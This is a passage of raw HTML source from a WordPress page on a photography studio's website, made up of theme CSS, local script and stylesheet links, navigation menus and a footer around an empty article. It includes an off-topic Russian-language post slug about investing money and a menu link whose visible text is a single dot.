0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clickonpics.com/wp-content/uploads/elementor/css/post-7.css?ver=1677498978' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.clickonpics.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.clickonpics.com/wp-content/uploads/elementor/css/global.css?ver=1677498978' media='all' />
<link rel='stylesheet' id='elementor-post-15713-css' href='https://www.clickonpics.com/wp-content/uploads/elementor/css/post-15713.css?ver=1682514172' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.clickonpics.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Flex%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.clickonpics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.clickonpics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.clickonpics.com/wp-json/wp/v2/posts/23391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clickonpics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.clickonpics.com/%d0%ba%d1%83%d0%b4%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d1%8b%d0%bb%d1%8c%d0%bd%d0%be-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" />
<link rel='shortlink' href='https://www.clickonpics.com/?p=23391' />
<link rel="alternate" type="application/json+oembed" href="https://www.clickonpics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clickonpics.com%2F%25d0%25ba%25d1%2583%25d0%25b4%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b1%25d1%258b%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be-%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.clickonpics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clickonpics.com%2F%25d0%25ba%25d1%2583%25d0%25b4%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b1%25d1%258b%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be-%25d0%25b8%25d0%25bd%25d0%25b2%25d0%25b5%25d1%2581%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d0%25bd%25d1%258c%25d0%25b3%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:238px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:188px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:201px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#dd3333}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#dd3333}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#dd3333}#site-navigation-wrap .dropdown-menu >li >a{background-color:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{background-color:#ffffff}/* Top Bar CSS */#top-bar{padding:0 80px 0 80px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#dd3333}#top-bar-wrap{border-color:#1e73be}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#dd3333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#1e73be}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#000000!important}#top-bar-social li a:hover .owp-icon use{stroke:#000000!important}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}
</style></head>

<body class="post-template-default single single-post postid-23391 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs elementor-default elementor-kit-7" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					info@clickonpics.com | +91 8487884485
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://www.twitter.com/Clickonpics" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/Clickonpics" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="https://www.pinterest.com/Clickonpics" aria-label="Pinterest (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/clickonpics" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/click-on-pics/" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/ClickonPics" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:co&#110;&#116;act&#64;&#99;&#108;&#105;c&#107;&#111;&#110;pi&#99;&#115;.&#99;om" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="effect-one clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="15713" class="elementor elementor-15713 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0fe2d96 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0fe2d96" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10b7e1c" data-id="10b7e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82b2f26 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="82b2f26" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clickonpics.com">
			<img width="210" height="297" src="https://www.clickonpics.com/wp-content/uploads/2023/02/Logo-SVG.svg" class="attachment-full size-full wp-image-13838" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9dc460e" data-id="9dc460e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4052eaa elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4052eaa" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-grow">
				<ul id="menu-1-4052eaa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14541"><a href="https://www.clickonpics.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.clickonpics.com/about/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.clickonpics.com/photography/" class="elementor-item">PHOTOGRAPHY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.clickonpics.com/videography/" class="elementor-item">VIDEOGRAPHY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19426"><a href="https://www.clickonpics.com/photo-download/" class="elementor-item">PHOTO DOWNLOAD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.clickonpics.com/album/" class="elementor-item">ALBUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.graphictive.com/" class="elementor-item">GRAPHIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.clickonpics.com/inquiry/" class="elementor-item">INQUIRY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.clickonpics.com/contact/" class="elementor-item">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23124"><a href="https://www.clickonpics.com/2015/06/14/%cf%80%cf%81%ce%bf%cf%8e%ce%b8%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%cf%8c%cf%82-%cf%85%ce%b3%ce%b9%ce%bf%cf%8d%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%bb%ce%b1%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf/" class="elementor-item">.</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4052eaa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14541"><a href="https://www.clickonpics.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.clickonpics.com/about/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.clickonpics.com/photography/" class="elementor-item" tabindex="-1">PHOTOGRAPHY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.clickonpics.com/videography/" class="elementor-item" tabindex="-1">VIDEOGRAPHY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19426"><a href="https://www.clickonpics.com/photo-download/" class="elementor-item" tabindex="-1">PHOTO DOWNLOAD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.clickonpics.com/album/" class="elementor-item" tabindex="-1">ALBUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.graphictive.com/" class="elementor-item" tabindex="-1">GRAPHIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.clickonpics.com/inquiry/" class="elementor-item" tabindex="-1">INQUIRY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.clickonpics.com/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23124"><a href="https://www.clickonpics.com/2015/06/14/%cf%80%cf%81%ce%bf%cf%8e%ce%b8%ce%b7%cf%83%ce%b7-%ce%b5%ce%bd%cf%8c%cf%82-%cf%85%ce%b3%ce%b9%ce%bf%cf%8d%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%bb%ce%b1%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf/" class="elementor-item" tabindex="-1">.</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52ecf0d" data-id="52ecf0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d62dcd elementor-align-center elementor-widget elementor-widget-button" data-id="0d62dcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.clickonpics.com/photo-download/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-23391">

	
</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				 Copyright Click On Pics @2021 All Rights Reserved. Design By-Graphictive			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' media='all' />
<script src="https://www.clickonpics.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.clickonpics.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"94061e9ec4","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.6" id="oceanwp-main-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.6" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.6" id="ow-magnific-popup-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.6" id="oceanwp-lightbox-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.6" id="ow-flickity-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.6" id="oceanwp-slider-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.6" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.6" id="oceanwp-scroll-top-js"></script>
<script src="https://www.clickonpics.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.6" id="oceanwp-select-js"></script>
<script id="happy-elementor-addons-js-extra">
